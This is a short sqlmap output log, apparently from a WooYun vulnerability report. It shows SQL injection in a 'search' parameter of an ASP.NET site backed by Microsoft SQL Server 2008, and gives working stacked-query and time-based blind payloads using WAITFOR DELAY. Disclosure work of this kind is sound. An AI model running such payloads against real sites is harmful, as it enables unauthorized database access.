 sqlmap identified the following injection points with a total of 340 HTTP(s) req
uests:
---
Place: GET
Parameter: search
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: search=12'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: search=12' WAITFOR DELAY '0:0:5'--
---
[18:49:43] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:49:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org